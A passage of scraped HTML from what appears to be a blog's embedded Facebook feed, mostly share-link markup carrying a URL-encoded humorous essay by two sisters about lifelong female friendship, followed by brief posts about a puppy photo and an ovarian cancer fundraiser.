va%20Gabor.%20But%20puberty%20is%20a%20jealous%20mistress.%20When%20the%20hormones%20kicked%20in%2C%20the%20gloves%20came%20off.%20My%20idol%20and%20I%20turned%20into%20Rock%20%E2%80%98Em%20Sock%20%E2%80%98Em%20Robots.VAL%3A%20Coming%20of%20age%20in%20the%20bitchin%E2%80%99%2080%E2%80%99s%2C%20girls%20just%20wanted%20to%20have%20fun.%20New%20to%20Cowtown%2C%2021-year-old%20me%20set%20out%20to%20build%20a%20new%20sisterhood.%20Armed%20with%20big%20hair%20and%20bigger%20balls%2C%20we%20turned%20hip%20hoppin%E2%80%99%20Electric%20Avenue%20into%20our%20playground.%20Kindred%20spirits%20were%20born%20in%20bathroom%20lineups%2C%20over%20shots%20at%20the%20bar%2C%20and%20commiserating%20heartache%20on%20the%20dance%20floor.LORI%3A%20A%20few%20years%20later%2C%20I%20burned%20rubber%20out%20of%20small-town%20Saskatchewan%20to%20squat%20with%20Val%20in%20the%20bright%20lights%20of%20the%20big%20city.%20I%20knew%20sibling%20hierarchy%20was%20restored%20when%20my%20mattress%20was%20flung%20into%20a%20remote%20corner%20of%20her%20cement%20basement.%20Dankness%20did%20not%20deter%20these%20plastic%20genital-less%20wonders.%20It%20was%20time%20for%20Barbie%20and%20Skipper%20to%20ride%20again%21With%20a%20revolving%20door%20of%20roommates%2C%20we%20learned%20cohabitating%20with%20females%20isn%E2%80%99t%20all%20kumbaya.%20Estrogen%20overload%20is%20the%20nip%20that%20fuels%20catfights.%20In%20time%2C%20we%E2%80%99d%20maxed%20out%20on%20living%20with%20our%20own%20kind%2C%20so%20it%20was%20time%20to%20test%20another%20species.%20This%20spurred%20us%20to%20look%20for%20love%20in%20all%20the%20wrong%20places%2C%20and%20BOOM%2C%20we%20got%20husbands%21Motherhood%20instilled%20its%20own%20set%20of%20challenges.%20The%20sisterhood%20took%20a%20backseat%20to%20sleep%20deprivation%2C%20spit%20up%20blankets%2C%20and%20baby%20shit%20under%20our%20nails.%20With%20part-time%20jobs%20and%20full-time%20toddlers%2C%20we%20were%20all%20in%20the%20same%20boat%2C%20but%20our%20life%20preservers%20had%20drifted%20to%20separate%20suburbs.With%20a%20lot%20of%20new%20house%20and%20no%20old%20money%2C%20we%20found%20our%20people%20on%20playdates%2C%20school%20councils%2C%20and%20community%20sports.%20Many%20were%20here%20for%20a%20good%20time%2C%20not%20a%20long%20time%2C%20but%20a%20seasonal%20squad%20beats%20the%20hell%20out%20of%20isolation.%20These%20benchwarmers%20made%20field%20trips%20bearable%2C%20and%20were%20always%20game%20to%20play.%20Wine%20prevailed%20over%20Gatorade%20in%20the%20grownup%20cooler.The%20moment%20your%20oldest%20can%20keep%20your%20youngest%20alive%20for%20a%20few%20hours%2C%20your%20interests%20boomerang%20back%20to%20you.%20Yoga%20and%20fitness%20classes%20became%20the%20new%20Electric%20Avenue.%20By%20this%20chapter%2C%20we%E2%80%99d%20solidified%20our%20Samantha%2C%20Charlotte%2C%20Miranda%20and%20Carrie%E2%80%99s.%20Dressed%20in%20our%20fancy%20denim%2C%20cosmo%E2%80%99s%20in%20hand%2C%20we%E2%80%99d%20justify%20impulse%20buys%20and%20bemoan%20our%20husbands%E2%80%A6Sex%20and%20the%20City%20style.Unlike%20Mom%E2%80%99s%20era%20of%20silent%20talkers%2C%20our%20generation%20of%20cosmetically%20enhanced%20loose%20lips%20commiserate%20over%20the%20indignity%20of%20periods%2C%20childbirth%2C%20aging%2C%20aches%2C%20the%20pause%2C%20and%20shitting%20yourself%20%28you%E2%80%99ve%20probably%20done%20this%20once%20by%20now%29.%20A%20good%20belly%20laugh%20and%20a%20soft%20pelvic%20floor%20allow%20you%20to%20christen%20your%20friends%20by%20peeing%20on%20or%20around%20them.%20When%20it%20comes%20to%20rolls%2C%20moles%2C%20and%20holes%2C%20there%E2%80%99s%20no%20level%20of%20disgust%20that%20can%E2%80%99t%20be%20discussed.Our%20early%20infatuation%20with%20Betty%20and%20Veronica%20comics%20introduced%20us%20to%20the%20power%20and%20complexity%20of%20girlfriends.%20Despite%20their%20differences%2C%20these%20BFF%E2%80%99s%20were%20%E2%80%98drawn%E2%80%99%20together.%20If%20girlfriends%20are%20a%20measure%20of%20hard%20currency%2C%20then%20call%20me%20Richie%20Rich.%20You%E2%80%99d%20find%20our%20comic%20book%20characters%20popping%20corks%20with%20Ms.%20Grundy%2C%20Big%20Ethel%2C%20and%20the%20gals%20at%20the%20Riverdale%20Pub.%20The%20speech%20bubbles%20would%20be%20filled%20with%20happy%20faces%2C%20hearts%2C%20and%20%23%24%25%26amp%3B%2A%21%21Girlfriends%20orbit%20your%20atmosphere%20like%20stars%20in%20the%20solar%20system.%20Some%20love%20you%20to%20the%20moon%20and%20back%2C%20some%20morph%20into%20icy%20black%20holes%2C%20others%20need%20to%20get%20outer%20your%20space.%20The%20beauty%20of%20aging%20is%20you%20finally%20have%20time%20to%20cultivate%20your%20friend%20field.%20Throughout%20the%20years%2C%20we%E2%80%99ve%20weeded%20out%20wackos%2C%20deadheaded%20drama%20queens%2C%20and%20composted%20crazies.%20After%20culling%20the%20herd%2C%20the%20only%20mares%20left%20in%20our%20stable%20are%20thoroughbreds.We%20currently%20find%20ourselves%20in%20the%20deepest%20relationships%20of%20our%20lives.%20These%20are%20the%20long-haul%20girls%2C%20our%20soul%20sisters%2C%20a%20living%20breathing%20diary.%20Classified%20secrets%20are%20divulged%20in%20an%20airtight%20cone%20of%20silence.%20Contrary%20to%20men%20who%20are%20hardwired%20to%20solve%20problems%20with%20duct%20tape%2C%20Febreeze%2C%20and%20WD-40%2C%20women%20listen%20with%20empathy%E2%80%A6and%20snacks.When%20Lori%E2%80%99s%20husband%20passed%20away%2C%20our%20smorgasbord%20of%20sisters%20mobilized%20immediately.%20Within%20hours%2C%20the%20sisterhood%20enveloped%20us%20in%20a%20cocoon%20of%20support%2C%20nourishing%20our%20bellies%20and%20souls.%20A%20week%20after%20Scott%E2%80%99s%20passing%2C%20eight%20women%20gathered%20around%20a%20square%20table%20with%20fabulous%20fascinators%20perched%20on%20our%20heads%2C%20giggling%20uncontrollably%20at%20the%20absurdity%20of%20the%20moment.%20After%20two%20years%20of%20hospitals%2C%20hope%2C%20and%20heartache%2C%20this%20was%20exactly%20what%20the%20doctor%20ordered.We%20collect%20women%2C%20but%20not%20in%20a%20windowless%20white%20van%20kind%20of%20way.%20Meaningful%20connections%20are%20our%20jam.%20We%20lift%20%E2%80%98em%20up%2C%20dust%20%E2%80%99em%20off%20and%20make%20%E2%80%98em%20laugh%20when%20life%20isn%E2%80%99t%20funny.%20Cheers%20to%20all%20the%20dames%2C%20dolls%2C%20fillies%2C%20broads%2C%20floozies%2C%20homegirls%2C%20divas%2C%20hockey%20hoes%2C%20milfs%2C%20yummy%20mommies%2C%20yogis%2C%20and%20badasses%20who%20have%20graced%20our%20lives.We%E2%80%99re%20playing%20the%20odds%20that%20most%20of%20our%20husbands%20won%E2%80%99t%20make%20the%204th%20quarter.%20Our%20end%20game%20is%20to%20live%20in%20a%20%E2%80%9Chome%E2%80%9D%20with%20our%20Sisters.%20Separate%20yards%20but%20on%20the%20same%20field.%20All%20are%20welcome%20in%20the%20locker%20room%2C%20but%20you%20must%20play%20cards%20and%20swear%20like%20a%20motherfucker.%20We%E2%80%99ll%20be%20serving%20wine%20from%20a%20bag%E2%80%A6IV%20style.%20Lori%20will%20be%20mindlessly%20pushing%20Val%E2%80%99s%20wheelchair%20while%20the%20queen%20bee%20shouts%20out%20directions.%20Cut%20to%20Barbie%20and%20Skipper%20rolling%20off%20into%20the%20sunset%21The%20End%F0%9F%94%B8Originally%20published%20in%20the%20HER%20VOICE%20%E2%80%9CSisterhood%E2%80%9D%20Anthology%F0%9F%94%B8%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1625002105142268%20-%20%0A%0A%09%0A%09%09SISTERS%20FROM%20MULTIPLE%20MISTERS%20%F0%9F%92%96VAL%3A%20My%20sister%20Lori%20and%20I%20are%20more%20like%20twins%20than%20sisters.%20We%20share%20a%20wicked%20sense%20of%20humour%2C%20and%20a%20strong%20second%20chin.%20The%20eldest%20by%20three%20years%2C%20I%20was%20the%20leader%2C%20making%20Lori%20the%20minion%20to%20my%20queen%20bee.%20I%20decided%20whether%20Barbie%20resided%20in%20her%20camper%20or%20dream%20home%2C%20and%20if%20Ken%20got%20a%20Hummer.%20Lori%20was%20the%20perfect%20playmate%2C%20agreeable%20and%20accommodating.%20Just%20her%20and%20I%2C%20equal%20partners%20on%20a%20level%20playing%20field.LORI%3A%20Equal%3F%20I%20always%20had%20to%20be%20Skipper%20or%20GI%20Joe.%20The%20doll%20relegated%20to%20me%20had%20a%20%E2%80%9Chaircut%E2%80%9D%20and%20collapsed%20arches.%20Ever%20the%20Libra%2C%20the%20scales%20constantly%20tipped%20in%20Val%E2%80%99s%20favour.%20She%20dictated%20the%20rules%2C%20and%20I%20was%20thrilled%20to%20be%20chosen.%20From%20comic%20books%20to%20Easy%20Bake%20Ovens%2C%20we%20were%20tighter%20than%20Zsa%20Zsa%20and%20Eva%20Gabor.%20But%20puberty%20is%20a%20jealous%20mistress.%20When%20the%20hormones%20kicked%20in%2C%20the%20gloves%20came%20off.%20My%20idol%20and%20I%20turned%20into%20Rock%20%E2%80%98Em%20Sock%20%E2%80%98Em%20Robots.VAL%3A%20Coming%20of%20age%20in%20the%20bitchin%E2%80%99%2080%E2%80%99s%2C%20girls%20just%20wanted%20to%20have%20fun.%20New%20to%20Cowtown%2C%2021-year-old%20me%20set%20out%20to%20build%20a%20new%20sisterhood.%20Armed%20with%20big%20hair%20and%20bigger%20balls%2C%20we%20turned%20hip%20hoppin%E2%80%99%20Electric%20Avenue%20into%20our%20playground.%20Kindred%20spirits%20were%20born%20in%20bathroom%20lineups%2C%20over%20shots%20at%20the%20bar%2C%20and%20commiserating%20heartache%20on%20the%20dance%20floor.LORI%3A%20A%20few%20years%20later%2C%20I%20burned%20rubber%20out%20of%20small-town%20Saskatchewan%20to%20squat%20with%20Val%20in%20the%20bright%20lights%20of%20the%20big%20city.%20I%20knew%20sibling%20hierarchy%20was%20restored%20when%20my%20mattress%20was%20flung%20into%20a%20remote%20corner%20of%20her%20cement%20basement.%20Dankness%20did%20not%20deter%20these%20plastic%20genital-less%20wonders.%20It%20was%20time%20for%20Barbie%20and%20Skipper%20to%20ride%20again%21With%20a%20revolving%20door%20of%20roommates%2C%20we%20learned%20cohabitating%20with%20females%20isn%E2%80%99t%20all%20kumbaya.%20Estrogen%20overload%20is%20the%20nip%20that%20fuels%20catfights.%20In%20time%2C%20we%E2%80%99d%20maxed%20out%20on%20living%20with%20our%20own%20kind%2C%20so%20it%20was%20time%20to%20test%20another%20species.%20This%20spurred%20us%20to%20look%20for%20love%20in%20all%20the%20wrong%20places%2C%20and%20BOOM%2C%20we%20got%20husbands%21Motherhood%20instilled%20its%20own%20set%20of%20challenges.%20The%20sisterhood%20took%20a%20backseat%20to%20sleep%20deprivation%2C%20spit%20up%20blankets%2C%20and%20baby%20shit%20under%20our%20nails.%20With%20part-time%20jobs%20and%20full-time%20toddlers%2C%20we%20were%20all%20in%20the%20same%20boat%2C%20but%20our%20life%20preservers%20had%20drifted%20to%20separate%20suburbs.With%20a%20lot%20of%20new%20house%20and%20no%20old%20money%2C%20we%20found%20our%20people%20on%20playdates%2C%20school%20councils%2C%20and%20community%20sports.%20Many%20were%20here%20for%20a%20good%20time%2C%20not%20a%20long%20time%2C%20but%20a%20seasonal%20squad%20beats%20the%20hell%20out%20of%20isolation.%20These%20benchwarmers%20made%20field%20trips%20bearable%2C%20and%20were%20always%20game%20to%20play.%20Wine%20prevailed%20over%20Gatorade%20in%20the%20grownup%20cooler.The%20moment%20your%20oldest%20can%20keep%20your%20youngest%20alive%20for%20a%20few%20hours%2C%20your%20interests%20boomerang%20back%20to%20you.%20Yoga%20and%20fitness%20classes%20became%20the%20new%20Electric%20Avenue.%20By%20this%20chapter%2C%20we%E2%80%99d%20solidified%20our%20Samantha%2C%20Charlotte%2C%20Miranda%20and%20Carrie%E2%80%99s.%20Dressed%20in%20our%20fancy%20denim%2C%20cosmo%E2%80%99s%20in%20hand%2C%20we%E2%80%99d%20justify%20impulse%20buys%20and%20bemoan%20our%20husbands%E2%80%A6Sex%20and%20the%20City%20style.Unlike%20Mom%E2%80%99s%20era%20of%20silent%20talkers%2C%20our%20generation%20of%20cosmetically%20enhanced%20loose%20lips%20commiserate%20over%20the%20indignity%20of%20periods%2C%20childbirth%2C%20aging%2C%20aches%2C%20the%20pause%2C%20and%20shitting%20yourself%20%28you%E2%80%99ve%20probably%20done%20this%20once%20by%20now%29.%20A%20good%20belly%20laugh%20and%20a%20soft%20pelvic%20floor%20allow%20you%20to%20christen%20your%20friends%20by%20peeing%20on%20or%20around%20them.%20When%20it%20comes%20to%20rolls%2C%20moles%2C%20and%20holes%2C%20there%E2%80%99s%20no%20level%20of%20disgust%20that%20can%E2%80%99t%20be%20discussed.Our%20early%20infatuation%20with%20Betty%20and%20Veronica%20comics%20introduced%20us%20to%20the%20power%20and%20complexity%20of%20girlfriends.%20Despite%20their%20differences%2C%20these%20BFF%E2%80%99s%20were%20%E2%80%98drawn%E2%80%99%20together.%20If%20girlfriends%20are%20a%20measure%20of%20hard%20currency%2C%20then%20call%20me%20Richie%20Rich.%20You%E2%80%99d%20find%20our%20comic%20book%20characters%20popping%20corks%20with%20Ms.%20Grundy%2C%20Big%20Ethel%2C%20and%20the%20gals%20at%20the%20Riverdale%20Pub.%20The%20speech%20bubbles%20would%20be%20filled%20with%20happy%20faces%2C%20hearts%2C%20and%20%23%24%25%26amp%3B%2A%21%21Girlfriends%20orbit%20your%20atmosphere%20like%20stars%20in%20the%20solar%20system.%20Some%20love%20you%20to%20the%20moon%20and%20back%2C%20some%20morph%20into%20icy%20black%20holes%2C%20others%20need%20to%20get%20outer%20your%20space.%20The%20beauty%20of%20aging%20is%20you%20finally%20have%20time%20to%20cultivate%20your%20friend%20field.%20Throughout%20the%20years%2C%20we%E2%80%99ve%20weeded%20out%20wackos%2C%20deadheaded%20drama%20queens%2C%20and%20composted%20crazies.%20After%20culling%20the%20herd%2C%20the%20only%20mares%20left%20in%20our%20stable%20are%20thoroughbreds.We%20currently%20find%20ourselves%20in%20the%20deepest%20relationships%20of%20our%20lives.%20These%20are%20the%20long-haul%20girls%2C%20our%20soul%20sisters%2C%20a%20living%20breathing%20diary.%20Classified%20secrets%20are%20divulged%20in%20an%20airtight%20cone%20of%20silence.%20Contrary%20to%20men%20who%20are%20hardwired%20to%20solve%20problems%20with%20duct%20tape%2C%20Febreeze%2C%20and%20WD-40%2C%20women%20listen%20with%20empathy%E2%80%A6and%20snacks.When%20Lori%E2%80%99s%20husband%20passed%20away%2C%20our%20smorgasbord%20of%20sisters%20mobilized%20immediately.%20Within%20hours%2C%20the%20sisterhood%20enveloped%20us%20in%20a%20cocoon%20of%20support%2C%20nourishing%20our%20bellies%20and%20souls.%20A%20week%20after%20Scott%E2%80%99s%20passing%2C%20eight%20women%20gathered%20around%20a%20square%20table%20with%20fabulous%20fascinators%20perched%20on%20our%20heads%2C%20giggling%20uncontrollably%20at%20the%20absurdity%20of%20the%20moment.%20After%20two%20years%20of%20hospitals%2C%20hope%2C%20and%20heartache%2C%20this%20was%20exactly%20what%20the%20doctor%20ordered.We%20collect%20women%2C%20but%20not%20in%20a%20windowless%20white%20van%20kind%20of%20way.%20Meaningful%20connections%20are%20our%20jam.%20We%20lift%20%E2%80%98em%20up%2C%20dust%20%E2%80%99em%20off%20and%20make%20%E2%80%98em%20laugh%20when%20life%20isn%E2%80%99t%20funny.%20Cheers%20to%20all%20the%20dames%2C%20dolls%2C%20fillies%2C%20broads%2C%20floozies%2C%20homegirls%2C%20divas%2C%20hockey%20hoes%2C%20milfs%2C%20yummy%20mommies%2C%20yogis%2C%20and%20badasses%20who%20have%20graced%20our%20lives.We%E2%80%99re%20playing%20the%20odds%20that%20most%20of%20our%20husbands%20won%E2%80%99t%20make%20the%204th%20quarter.%20Our%20end%20game%20is%20to%20live%20in%20a%20%E2%80%9Chome%E2%80%9D%20with%20our%20Sisters.%20Separate%20yards%20but%20on%20the%20same%20field.%20All%20are%20welcome%20in%20the%20locker%20room%2C%20but%20you%20must%20play%20cards%20and%20swear%20like%20a%20motherfucker.%20We%E2%80%99ll%20be%20serving%20wine%20from%20a%20bag%E2%80%A6IV%20style.%20Lori%20will%20be%20mindlessly%20pushing%20Val%E2%80%99s%20wheelchair%20while%20the%20queen%20bee%20shouts%20out%20directions.%20Cut%20to%20Barbie%20and%20Skipper%20rolling%20off%20into%20the%20sunset%21The%20End%F0%9F%94%B8Originally%20published%20in%20the%20HER%20VOICE%20%E2%80%9CSisterhood%E2%80%9D%20Anthology%F0%9F%94%B8%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1622727385369740" class="cff-item cff-status-post cff-album author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 2 weeks ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=Ndb1Zuj9jdQQ7kNvwHvPTiU&#038;_nc_oc=Adm_sk9UX89f6bGAhiK9EbjVRCqGAzIzHarJXAOIh7dBUMvEQJBIlVNNqmXcXr9PbEc&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=Lb6c84cnitTG6JLjTwxH9g&#038;_nc_tpa=Q5bMBQFLy0q6iVXbnnMip-v7jFF09S_MmJZZmUux0Ab2dKCkahBMx6EUH53IWr7gP7cbGhq6ZZSQjPczaQ&#038;oh=00_Afg_EZQLCHp9CnYHU610Ol87KdJDSj2Df9BtTsdBvwlgag&#038;oe=6927795D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=Ndb1Zuj9jdQQ7kNvwHvPTiU&#038;_nc_oc=Adm_sk9UX89f6bGAhiK9EbjVRCqGAzIzHarJXAOIh7dBUMvEQJBIlVNNqmXcXr9PbEc&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=Lb6c84cnitTG6JLjTwxH9g&#038;_nc_tpa=Q5bMBQFLy0q6iVXbnnMip-v7jFF09S_MmJZZmUux0Ab2dKCkahBMx6EUH53IWr7gP7cbGhq6ZZSQjPczaQ&#038;oh=00_Afg_EZQLCHp9CnYHU610Ol87KdJDSj2Df9BtTsdBvwlgag&#038;oe=6927795D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		In hindsight, the size of those mitts should’ve given him away. <img class="cff-linebreak" /><img class="cff-linebreak" /><a href="https://facebook.com/219783461499329">#throwback</a> <a href="https://facebook.com/308929135899162">#puppy</a> <a href="https://facebook.com/497863000275073">#love</a>			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/730354104607077/posts/1622727385369740" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-picture-o fa-image"></span>Photo	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/730354104607077/posts/1622727385369740" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1622727385369740" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1622727385369740" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1622727385369740" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1622727385369740&#038;title=%09%09%09In%20hindsight%2C%20the%20size%20of%20those%20mitts%20should%E2%80%99ve%20given%20him%20away.%20%23throwback%20%23puppy%20%23love%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1622727385369740%20-%20%0A%0A%09%0A%09%09In%20hindsight%2C%20the%20size%20of%20those%20mitts%20should%E2%80%99ve%20given%20him%20away.%20%23throwback%20%23puppy%20%23love%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1619691332340012" class="cff-item cff-video-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story">  is at Gasoline Alley Museum.</span>
			</div>
			
<p class="cff-date" > 2 weeks ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=Ndb1Zuj9jdQQ7kNvwHvPTiU&#038;_nc_oc=Adm_sk9UX89f6bGAhiK9EbjVRCqGAzIzHarJXAOIh7dBUMvEQJBIlVNNqmXcXr9PbEc&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=Lb6c84cnitTG6JLjTwxH9g&#038;_nc_tpa=Q5bMBQFLy0q6iVXbnnMip-v7jFF09S_MmJZZmUux0Ab2dKCkahBMx6EUH53IWr7gP7cbGhq6ZZSQjPczaQ&#038;oh=00_Afg_EZQLCHp9CnYHU610Ol87KdJDSj2Df9BtTsdBvwlgag&#038;oe=6927795D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=Ndb1Zuj9jdQQ7kNvwHvPTiU&#038;_nc_oc=Adm_sk9UX89f6bGAhiK9EbjVRCqGAzIzHarJXAOIh7dBUMvEQJBIlVNNqmXcXr9PbEc&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=Lb6c84cnitTG6JLjTwxH9g&#038;_nc_tpa=Q5bMBQFLy0q6iVXbnnMip-v7jFF09S_MmJZZmUux0Ab2dKCkahBMx6EUH53IWr7gP7cbGhq6ZZSQjPczaQ&#038;oh=00_Afg_EZQLCHp9CnYHU610Ol87KdJDSj2Df9BtTsdBvwlgag&#038;oe=6927795D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		The @ovariancancercanada LADY BALL is a truly unforgettable evening supporting those impacted by the disease. Every dollar raised directly contributes to advancing research and spreading awareness.<img class="cff-linebreak" />@michelle_schurman @chlsclrk @emberleehorbach @spiffa_tiffa @mpoweredsolutions @elevate_auctions			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/261029947384580/posts/1619691332340012" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-video-camera fa-video"></span>Video	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/261029947384580/posts/1619691332340012" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1619691332340012" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1619691332340012" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1619691332340012" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1619691332340012&#038;title=%09%09%09The%20%40ovariancancercanada%20LADY%20BALL%20is%20a%20truly%20unforgettable%20evening%20supporting%20those%20impacted%20by%20the%20disease.%20Every%20dollar%20raised%20directly%20contributes%20to%20advancing%20research%20and%20spreading%20awareness.%40michelle_schurman%20%40chlsclrk%20%40emberleehorbach%20%40spiffa_tiffa%20%40mpoweredsolutions%20%40elevate_auctions%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1619691332340012%20-%20%0A%0A%09%0A%09%09The%20%40ovariancancercanada%20LADY%20BALL%20is%20a%20truly%20unforgettable%20evening%20supporting%20those%20impacted%20by%20the%20disease.%20Every%20dollar%20raised%20directly%20contributes%20to%20advancing%20research%20and%20spreading%20awareness.%40michelle_schurman%20%40chlsclrk%20%40emberleehorbach%20%40spiffa_tiffa%20%40mpoweredsolutions%20%40elevate_auctions%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1616367162672429" class="cff-item cff-link-item author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 3 weeks ago </p>
			</div>
